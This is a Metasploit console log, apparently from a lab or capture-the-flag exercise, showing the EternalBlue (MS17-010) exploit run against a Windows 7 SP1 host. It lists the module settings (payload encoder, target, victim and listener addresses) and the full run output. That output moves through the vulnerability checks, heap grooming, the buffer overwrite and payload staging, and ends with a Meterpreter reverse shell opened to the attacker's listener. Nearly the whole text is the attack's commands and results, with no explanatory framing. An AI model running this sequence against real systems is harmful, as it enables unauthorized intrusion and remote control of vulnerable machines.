 msf6 exploit(windows/smb/ms17_010_eternalblue) > set EnableStagingEncoding true
EnableStagingEncoding ⇒ true
msf6 exploit(windows/smb/ms17_010_eternalblue) > set StageEncoder x86/shikata_ga_nai
StageEncoder ⇒ x86/shikata_ga_nai
msf6 exploit(windows/smb/ms17_010_eternalblue) > show targets
Exploit targets:
Id  Name
--  ----
0   Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set TARGET 0
TARGET ⇒ 0
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.40
RHOSTS ⇒ 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.10.14.74
lhost ⇒ 10.10.14.74
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.10.16.2
lhost ⇒ 10.10.16.2
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.16.2:4444
[*] 10.10.10.40:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.10.10.40
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[-] 10.10.10.40:445 - Rex::ConnectionTimeout: The connection timed out (10.10.10.40:445).
[*] Meterpreter session 1 opened (10.10.16.2:4444 → 10.10.10.40:49165) at 2021-12-11 23:39:39 -0500